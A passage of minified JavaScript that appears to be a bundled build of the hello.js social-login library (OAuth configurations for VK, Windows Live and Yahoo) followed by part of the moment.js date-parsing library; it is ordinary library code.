t=e.error;e.error={code:t.error_code,message:t.error_msg}}}e.init({vk:{name:"Vk",oauth:{version:2,auth:"https://oauth.vk.com/authorize",grant:"https://oauth.vk.com/access_token"},scope:{email:"email",friends:"friends",photos:"photos",videos:"video",share:"share",offline_access:"offline"},refresh:!0,login:function(e){e.qs.display=window.navigator&&window.navigator.userAgent&&/ipad|phone|phone|android/.test(window.navigator.userAgent.toLowerCase())?"mobile":"popup"},base:"https://api.vk.com/method/",get:{me:function(e,t){e.query.fields="id,first_name,last_name,photo_max",t("users.get")}},wrap:{me:function(e,i,r){return n(e),t(e,r)}},xhr:!1,jsonp:!0,form:!1}})}(v),function(e){function t(e){return"data"in e&&e.data.forEach(function(e){e.picture&&(e.thumbnail=e.picture),e.images&&(e.pictures=e.images.map(n).sort(function(e,t){return e.width-t.width}))}),e}function n(e){return{width:e.width,height:e.height,source:e.source}}function i(e){return"data"in e&&e.data.forEach(function(e){e.photos=e.files="https://apis.live.net/v5.0/"+e.id+"/photos"}),e}function r(e,t,n){if(e.id){var i=n.query.access_token;if(e.emails&&(e.email=e.emails.preferred),e.is_friend!==!1){var r=e.user_id||e.id;e.thumbnail=e.picture="https://apis.live.net/v5.0/"+r+"/picture?access_token="+i}}return e}function o(e,t,n){return"data"in e&&e.data.forEach(function(e){r(e,t,n)}),e}e.init({windows:{name:"Windows live",oauth:{version:2,auth:"https://login.live.com/oauth20_authorize.srf",grant:"https://login.live.com/oauth20_token.srf"},refresh:!0,logout:function(){return"http://login.live.com/oauth20_logout.srf?ts="+(new Date).getTime()},scope:{basic:"wl.signin,wl.basic",email:"wl.emails",birthday:"wl.birthday",events:"wl.calendars",photos:"wl.photos",videos:"wl.photos",friends:"wl.contacts_emails",files:"wl.skydrive",publish:"wl.share",publish_files:"wl.skydrive_update",share:"wl.share",create_event:"wl.calendars_update,wl.events_create",offline_access:"wl.offline_access"},base:"https://apis.live.net/v5.0/",get:{me:"me","me/friends":"me/friends","me/following":"me/contacts","me/followers":"me/friends","me/contacts":"me/contacts","me/albums":"me/albums","me/album":"@{id}/files","me/photo":"@{id}","me/files":"@{parent|me/skydrive}/files","me/folders":"@{id|me/skydrive}/files","me/folder":"@{id|me/skydrive}/files"},post:{"me/albums":"me/albums","me/album":"@{id}/files/","me/folders":"@{id|me/skydrive/}","me/files":"@{parent|me/skydrive}/files"},del:{"me/album":"@{id}","me/photo":"@{id}","me/folder":"@{id}","me/files":"@{id}"},wrap:{me:r,"me/friends":o,"me/contacts":o,"me/followers":o,"me/following":o,"me/albums":i,"me/photos":t,"default":t},xhr:function(t){return"get"===t.method||"delete"===t.method||e.utils.hasBinary(t.data)||("string"==typeof t.data.file?t.data.file=e.utils.toBlob(t.data.file):(t.data=JSON.stringify(t.data),t.headers={"Content-Type":"application/json"})),!0},jsonp:function(t){"get"===t.method||e.utils.hasBinary(t.data)||(t.data.method=t.method,t.method="get")}}})}(v),function(e){function t(e){e&&"meta"in e&&"error_type"in e.meta&&(e.error={code:e.meta.error_type,message:e.meta.error_message})}function n(e){if(t(e),e.query&&e.query.results&&e.query.results.profile){e=e.query.results.profile,e.id=e.guid,e.last_name=e.familyName,e.first_name=e.givenName||e.nickname;var n=[];e.first_name&&n.push(e.first_name),e.last_name&&n.push(e.last_name),e.name=n.join(" "),e.email=e.emails&&e.emails[0]?e.emails[0].handle:null,e.thumbnail=e.image?e.image.imageUrl:null}return e}function i(e,n,i){t(e),o(e,n,i);return e.query&&e.query.results&&e.query.results.contact&&(e.data=e.query.results.contact,delete e.query,Array.isArray(e.data)||(e.data=[e.data]),e.data.forEach(r)),e}function r(e){e.id=null,!e.fields||e.fields instanceof Array||(e.fields=[e.fields]),(e.fields||[]).forEach(function(t){"email"===t.type&&(e.email=t.value),"name"===t.type&&(e.first_name=t.value.givenName,e.last_name=t.value.familyName,e.name=t.value.givenName+" "+t.value.familyName),"yahooid"===t.type&&(e.id=t.value)})}function o(e,t,n){return e.query&&e.query.count&&n.options&&(e.paging={next:"?start="+(e.query.count+(+n.options.start||1))}),e}function a(e){return"https://query.yahooapis.com/v1/yql?q="+(e+" limit @{limit|100} offset @{start|0}").replace(/\s/g,"%20")+"&format=json";
}e.init({yahoo:{oauth:{version:"1.0a",auth:"https://api.login.yahoo.com/oauth/v2/request_auth",request:"https://api.login.yahoo.com/oauth/v2/get_request_token",token:"https://api.login.yahoo.com/oauth/v2/get_token"},login:function(e){e.options.popup.width=560;try{delete e.qs.state.scope}catch(t){}},base:"https://social.yahooapis.com/v1/",get:{me:a("select * from social.profile(0) where guid=me"),"me/friends":a("select * from social.contacts(0) where guid=me"),"me/following":a("select * from social.contacts(0) where guid=me")},wrap:{me:n,"me/friends":i,"me/following":i,"default":o}}})}(v),"function"==typeof define&&define.amd&&define(function(){return v}),"object"==typeof module&&module.exports&&(module.exports=v),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return Ai.apply(null,arguments)}function t(e){Ai=e}function n(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function r(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e){return void 0===e}function a(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function s(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function l(e,t){var n,i=[];for(n=0;n<e.length;++n)i.push(t(e[n],n));return i}function c(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e,t){for(var n in t)c(t,n)&&(e[n]=t[n]);return c(t,"toString")&&(e.toString=t.toString),c(t,"valueOf")&&(e.valueOf=t.valueOf),e}function d(e,t,n,i){return Ct(e,t,n,i,!0).utc()}function f(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function p(e){return null==e._pf&&(e._pf=f()),e._pf}function h(e){if(null==e._isValid){var t=p(e),n=Pi.call(t.parsedDateParts,function(e){return null!=e}),i=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(i=i&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return i;e._isValid=i}return e._isValid}function m(e){var t=d(NaN);return null!=e?u(p(t),e):p(t).userInvalidated=!0,t}function g(e,t){var n,i,r;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=p(t)),o(t._locale)||(e._locale=t._locale),Ti.length>0)for(n=0;n<Ti.length;n++)i=Ti[n],r=t[i],o(r)||(e[i]=r);return e}function v(t){g(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),Oi===!1&&(Oi=!0,e.updateOffset(this),Oi=!1)}function y(e){return e instanceof v||null!=e&&null!=e._isAMomentObject}function b(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function E(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=b(t)),n}function w(e,t,n){var i,r=Math.min(e.length,t.length),o=Math.abs(e.length-t.length),a=0;for(i=0;i<r;i++)(n&&e[i]!==t[i]||!n&&E(e[i])!==E(t[i]))&&a++;return a+o}function S(t){e.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function $(t,n){var i=!0;return u(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),i){for(var r,o=[],a=0;a<arguments.length;a++){if(r="","object"==typeof arguments[a]){r+="\n["+a+"] ";for(var s in arguments[0])r+=s+": "+arguments[0][s]+", ";r=r.slice(0,-2)}else r=arguments[a];o.push(r)}S(t+"\nArguments: "+Array.prototype.slice.call(o).join("")+"\n"+(new Error).stack),i=!1}return n.apply(this,arguments)},n)}function C(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),Ii[t]||(S(n),Ii[t]=!0)}function _(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function k(e){var t,n;for(n in e)t=e[n],_(t)?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function A(e,t){var n,r=u({},e);for(n in t)c(t,n)&&(i(e[n])&&i(t[n])?(r[n]={},u(r[n],e[n]),u(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)c(e,n)&&!c(t,n)&&i(e[n])&&(r[n]=u({},r[n]));return r}function P(e){null!=e&&this.set(e)}function T(e,t,n){var i=this._calendar[e]||this._calendar.sameElse;return _(i)?i.call(t,n):i}function O(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])}function I(){return this._invalidDate}function N(e){return this._ordinal.replace("%d",e)}function L(e,t,n,i){var r=this._relativeTime[n];return _(r)?r(e,t,n,i):r.replace(/%d/i,e)}function x(e,t){var n=this._relativeTime[e>0?"future":"past"];return _(n)?n(t):n.replace(/%s/i,t)}function D(e,t){var n=e.toLowerCase();Fi[n]=Fi[n+"s"]=Fi[t]=e}function V(e){return"string"==typeof e?Fi[e]||Fi[e.toLowerCase()]:void 0}function M(e){var t,n,i={};for(n in e)c(e,n)&&(t=V(n),t&&(i[t]=e[n]));return i}function R(e,t){Ui[e]=t}function F(e){var t=[];for(var n in e)t.push({unit:n,priority:Ui[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function U(e,t,n){var i=""+Math.abs(e),r=t-i.length,o=e>=0;return(o?n?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+i}function j(e,t,n,i){var r=i;"string"==typeof i&&(r=function(){return this[i]()}),e&&(Hi[e]=r),t&&(Hi[t[0]]=function(){return U(r.apply(this,arguments),t[1],t[2])}),n&&(Hi[n]=function(){return this.localeData().ordinal(r.apply(this,arguments),e)})}function B(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function G(e){var t,n,i=e.match(ji);for(t=0,n=i.length;t<n;t++)Hi[i[t]]?i[t]=Hi[i[t]]:i[t]=B(i[t]);return function(t){var r,o="";for(r=0;r<n;r++)o+=_(i[r])?i[r].call(t,e):i[r];return o}}function H(e,t){return e.isValid()?(t=W(t,e.localeData()),Gi[t]=Gi[t]||G(t),Gi[t](e)):e.localeData().invalidDate()}function W(e,t){function n(e){return t.longDateFormat(e)||e}var i=5;for(Bi.lastIndex=0;i>=0&&Bi.test(e);)e=e.replace(Bi,n),Bi.lastIndex=0,i-=1;return e}function q(e,t,n){lr[e]=_(t)?t:function(e,i){return e&&n?n:t}}function Y(e,t){return c(lr,e)?lr[e](t._strict,t._locale):new RegExp(K(e))}function K(e){return z(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,i,r){return t||n||i||r}))}function z(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Z(e,t){var n,i=t;for("string"==typeof e&&(e=[e]),a(t)&&(i=function(e,n){n[t]=E(e)}),n=0;n<e.length;n++)cr[e[n]]=i}function J(e,t){Z(e,function(e,n,i,r){i._w=i._w||{},t(e,i._w,i,r)})}function X(e,t,n){null!=t&&c(cr,e)&&cr[e](t,n._a,n,e)}function Q(e){return ee(e)?366:365}function ee(e){return e%4===0&&e%100!==0||e%400===0}function te(){return ee(this.year())}function ne(t,n){return function(i){return null!=i?(re(this,t,i),e.updateOffset(this,n),this):ie(this,t)}}function ie(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function re(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&ee(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),le(n,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function oe(e){return e=V(e),_(this[e])?this[e]():this}function ae(e,t){if("object"==typeof e){e=M(e);for(var n=F(e),i=0;i<n.length;i++)this[n[i].unit](e[n[i].unit])}else if(e=V(e),_(this[e]))return this[e](t);return this}function se(e,t){return(e%t+t)%t}function le(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=se(t,12);return e+=(t-n)/12,1===n?ee(e)?29:28:31-n%7%2}function ce(e,t){return e?n(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||wr).test(t)?"format":"standalone"][e.month()]:n(this._months)?this._months:this._months.standalone}function ue(e,t){return e?n(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[wr.test(t)?"format":"standalone"][e.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function de(e,t,n){var i,r,o,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)o=d([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(o,"").toLocaleLowerCase();return n?"MMM"===t?(r=br.call(this._shortMonthsParse,a),r!==-1?r:null):(r=br.call(this._longMonthsParse,a),r!==-1?r:null):"MMM"===t?(r=br.call(this._shortMonthsParse,a),r!==-1?r:(r=br.call(this._longMonthsParse,a),r!==-1?r:null)):(r=br.call(this._longMonthsParse,a),r!==-1?r:(r=br.call(this._shortMonthsParse,a),r!==-1?r:null))}function fe(e,t,n){var i,r,o;if(this._monthsParseExact)return de.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(r=d([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[i]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[i].test(e))return i;if(n&&"MMM"===t&&this._shortMonthsParse[i].test(e))return i;if(!n&&this._monthsParse[i].test(e))return i}}function pe(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=E(t);else if(t=e.localeData().monthsParse(t),!a(t))return e;return n=Math.min(e.date(),le(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function he(t){return null!=t?(pe(this,t),e.updateOffset(this,!0),this):ie(this,"Month")}function me(){return le(this.year(),this.month())}function ge(e){return this._monthsParseExact?(c(this,"_monthsRegex")||ye.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,"_monthsShortRegex")||(this._monthsShortRegex=Cr),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function ve(e){return this._monthsParseExact?(c(this,"_monthsRegex")||ye.call(this),e?this._monthsStrictRegex:this._monthsRegex):(c(this,"_monthsRegex")||(this._monthsRegex=_r),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function ye(){function e(e,t){return t.length-e.length}var t,n,i=[],r=[],o=[];for(t=0;t<12;t++)n=d([2e3,t]),i.push(this.monthsShort(n,"")),r.push(this.months(n,"")),o.push(this.months(n,"")),o.push(this.monthsShort(n,""));for(i.sort(e),r.sort(e),o.sort(e),t=0;t<12;t++)i[t]=z(i[t]),r[t]=z(r[t]);for(t=0;t<24;t++)o[t]=z(o[t]);this._monthsRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function be(e,t,n,i,r,o,a){var s=new Date(e,t,n,i,r,o,a);return e<100&&e>=0&&isFinite(s.getFullYear())&&s.setFullYear(e),s}function Ee(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function we(e,t,n){var i=7+t-n,r=(7+Ee(e,0,i).getUTCDay()-t)%7;return-r+i-1}function Se(e,t,n,i,r){var o,a,s=(7+n-i)%7,l=we(e,i,r),c=1+7*(t-1)+s+l;return c<=0?(o=e-1,a=Q(o)+c):c>Q(e)?(o=e+1,a=c-Q(e)):(o=e,a=c),{year:o,dayOfYear:a}}function $e(e,t,n){var i,r,o=we(e.year(),t,n),a=Math.floor((e.dayOfYear()-o-1)/7)+1;return a<1?(r=e.year()-1,i=a+Ce(r,t,n)):a>Ce(e.year(),t,n)?(i=a-Ce(e.year(),t,n),r=e.year()+1):(r=e.year(),i=a),{week:i,year:r}}function Ce(e,t,n){var i=we(e,t,n),r=we(e+1,t,n);return(Q(e)-i+r)/7}function _e(e){return $e(e,this._week.dow,this._week.doy).week}function ke(){return this._week.dow}function Ae(){return this._week.doy}function Pe(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function Te(e){var t=$e(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function Oe(e,t){return"string"!=typeof e?e:isNaN(e)?(e=t.weekdaysParse(e),"number"==typeof e?e:null):parseInt(e,10)}function Ie(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Ne(e,t){return e?n(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"][e.day()]:n(this._weekdays)?this._weekdays:this._weekdays.standalone}function Le(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort}function xe(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin}function De(e,t,n){var i,r,o,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)o=d([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(o,"").toLocaleLowerCase();return n?"dddd"===t?(r=br.call(this._weekdaysParse,a),r!==-1?r:null):"ddd"===t?(r=br.call(this._shortWeekdaysParse,a),r!==-1?r:null):(r=br.call(this._minWeekdaysParse,a),r!==-1?r:null):"dddd"===t?(r=br.call(this._weekdaysParse,a),r!==-1?r:(r=br.call(this._shortWeekdaysParse,a),r!==-1?r:(r=br.call(this._minWeekdaysParse,a),r!==-1?r:null))):"ddd"===t?(r=br.call(this._shortWeekdaysParse,a),r!==-1?r:(r=br.call(this._weekdaysParse,a),r!==-1?r:(r=br.call(this._minWeekdaysParse,a),r!==-1?r:null))):(r=br.call(this._minWeekdaysParse,a),r!==-1?r:(r=br.call(this._weekdaysParse,a),r!==-1?r:(r=br.call(this._shortWeekdaysParse,a),r!==-1?r:null)))}function Ve(e,t,n){var i,r,o;if(this._weekdaysParseExact)return De.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(r=d([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(r,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(r,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(r,"").replace(".",".?")+"$","i")),this._weekdaysParse[i]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[i]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[i].test(e))return i;if(n&&"ddd"===t&&this._shortWeekdaysParse[i].test(e))return i;if(n&&"dd"===t&&this._minWeekdaysParse[i].test(e))return i;if(!n&&this._weekdaysParse[i].test(e))return i}}function Me(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=Oe(e,this.localeData()),this.add(e-t,"d")):t}function Re(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")}function Fe(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=Ie(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7}function Ue(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ge.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,"_weekdaysRegex")||(this._weekdaysRegex=Or),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)}function je(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ge.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Ir),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Be(e){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ge.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Nr),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Ge(){function e(e,t){return t.length-e.length}var t,n,i,r,o,a=[],s=[],l=[],c=[];for(t=0;t<7;t++)n=d([2e3,1]).day(t),i=this.weekdaysMin(n,""),r=this.weekdaysShort(n,""),o=this.weekdays(n,""),a.push(i),s.push(r),l.push(o),c.push(i),c.push(r),c.push(o);for(a.sort(e),s.sort(e),l.sort(e),c.sort(e),t=0;t<7;t++)s[t]=z(s[t]),l[t]=z(l[t]),c[t]=z(c[t]);this._weekdaysRegex=new RegExp("^("+c.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function He(){return this.hours()%12||12}function We(){return this.hours()||24}function qe(e,t){j(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function Ye(e,t){return t._meridiemParse}function Ke(e){return"p"===(e+"").toLowerCase().charAt(0)}function ze(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"}function Ze(e){return e?e.toLowerCase().replace("_","-"):e}function Je(e){for(var t,n,i,r,o=0;o<e.length;){for(r=Ze(e[o]).split("-"),t=r.length,n=Ze(e[o+1]),n=n?n.split("-"):null;t>0;){if(i=Xe(r.slice(0,t).join("-")))return i;if(n&&n.length>=t&&w(r,n,!0)>=t-1)break;t--}o++}return Lr}function Xe(e){var t=null;if(!Mr[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=Lr._abbr;var n=require;n("./locale/"+e),Qe(t)}catch(i){}return Mr[e]}function Qe(e,t){var n;return e&&(n=o(t)?nt(e):et(e,t),n?Lr=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),Lr._abbr}function et(e,t){if(null!==t){var n,i=Vr;if(t.abbr=e,null!=Mr[e])C("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=Mr[e]._config;else if(null!=t.parentLocale)if(null!=Mr[t.parentLocale])i=Mr[t.parentLocale]._config;else{if(n=Xe(t.parentLocale),null==n)return Rr[t.parentLocale]||(Rr[t.parentLocale]=[]),Rr[t.parentLocale].push({name:e,config:t}),null;i=n._config}return Mr[e]=new P(A(i,t)),Rr[e]&&Rr[e].forEach(function(e){et(e.name,e.config)}),Qe(e),Mr[e]}return delete Mr[e],null}function tt(e,t){if(null!=t){var n,i,r=Vr;i=Xe(e),null!=i&&(r=i._config),t=A(r,t),n=new P(t),n.parentLocale=Mr[e],Mr[e]=n,Qe(e)}else null!=Mr[e]&&(null!=Mr[e].parentLocale?Mr[e]=Mr[e].parentLocale:null!=Mr[e]&&delete Mr[e]);return Mr[e]}function nt(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return Lr;if(!n(e)){if(t=Xe(e))return t;e=[e]}return Je(e)}function it(){return Ni(Mr)}function rt(e){var t,n=e._a;return n&&p(e).overflow===-2&&(t=n[dr]<0||n[dr]>11?dr:n[fr]<1||n[fr]>le(n[ur],n[dr])?fr:n[pr]<0||n[pr]>24||24===n[pr]&&(0!==n[hr]||0!==n[mr]||0!==n[gr])?pr:n[hr]<0||n[hr]>59?hr:n[mr]<0||n[mr]>59?mr:n[gr]<0||n[gr]>999?gr:-1,p(e)._overflowDayOfYear&&(t<ur||t>fr)&&(t=fr),p(e)._overflowWeeks&&t===-1&&(t=vr),p(e)._overflowWeekday&&t===-1&&(t=yr),p(e).overflow=t),e}function ot(e,t,n){return null!=e?e:null!=t?t:n}function at(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function st(e){var t,n,i,r,o,a=[];if(!e._d){for(i=at(e),e._w&&null==e._a[fr]&&null==e._a[dr]&&lt(e),null!=e._dayOfYear&&(o=ot(e._a[ur],i[ur]),(e._dayOfYear>Q(o)||0===e._dayOfYear)&&(p(e)._overflowDayOfYear=!0),n=Ee(o,0,e._dayOfYear),e._a[dr]=n.getUTCMonth(),e._a[fr]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=a[t]=i[t];for(;t<7;t++)e._a[t]=a[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[pr]&&0===e._a[hr]&&0===e._a[mr]&&0===e._a[gr]&&(e._nextDay=!0,e._a[pr]=0),e._d=(e._useUTC?Ee:be).apply(null,a),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[pr]=24),e._w&&"undefined"!=typeof e._w.d&&e._w.d!==r&&(p(e).weekdayMismatch=!0)}}function lt(e){var t,n,i,r,o,a,s,l;if(t=e._w,null!=t.GG||null!=t.W||null!=t.E)o=1,a=4,n=ot(t.GG,e._a[ur],$e(_t(),1,4).year),i=ot(t.W,1),r=ot(t.E,1),(r<1||r>7)&&(l=!0);else{o=e._locale._week.dow,a=e._locale._week.doy;var c=$e(_t(),o,a);n=ot(t.gg,e._a[ur],c.year),i=ot(t.w,c.week),null!=t.d?(r=t.d,(r<0||r>6)&&(l=!0)):null!=t.e?(r=t.e+o,(t.e<0||t.e>6)&&(l=!0)):r=o}i<1||i>Ce(n,o,a)?p(e)._overflowWeeks=!0:null!=l?p(e)._overflowWeekday=!0:(s=Se(n,i,r,o,a),e._a[ur]=s.year,e._dayOfYear=s.dayOfYear)}function ct(e){var t,n,i,r,o,a,s=e._i,l=Fr.exec(s)||Ur.exec(s);if(l){for(p(e).iso=!0,t=0,n=Br.length;t<n;t++)if(Br[t][1].exec(l[1])){r=Br[t][0],i=Br[t][2]!==!1;break}if(null==r)return void(e._isValid=!1);if(l[3]){for(t=0,n=Gr.length;t<n;t++)if(Gr[t][1].exec(l[3])){o=(l[2]||" ")+Gr[t][0];break}if(null==o)return void(e._isValid=!1)}if(!i&&null!=o)return void(e._isValid=!1);if(l[4]){if(!jr.exec(l[4]))return void(e._isValid=!1);a="Z"}e._f=r+(o||"")+(a||""),vt(e)}else e._isValid=!1}function ut(e,t,n,i,r,o){var a=[dt(e),$r.indexOf(t),parseInt(n,10),parseInt(i,10),parseInt(r,10)];return o&&a.push(parseInt(o,10)),a}function dt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function ft(e){return e.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}function pt(e,t,n){if(e){var i=Pr.indexOf(e),r=new Date(t[0],t[1],t[2]).getDay();if(i!==r)return p(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function ht(e,t,n){if(e)return qr[e];if(t)return 0;var i=parseInt(n,10),r=i%100,o=(i-r)/100;return 60*o+r}function mt(e){var t=Wr.exec(ft(e._i));if(t){var n=ut(t[4],t[3],t[2],t[5],t[6],t[7]);if(!pt(t[1],n,e))return;e._a=n,e._tzm=ht(t[8],t[9],t[10]),e._d=Ee.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),p(e).rfc2822=!0}else e._isValid=!1}function gt(t){var n=Hr.exec(t._i);return null!==n?void(t._d=new Date((+n[1]))):(ct(t),void(t._isValid===!1&&(delete t._isValid,mt(t),t._isValid===!1&&(delete 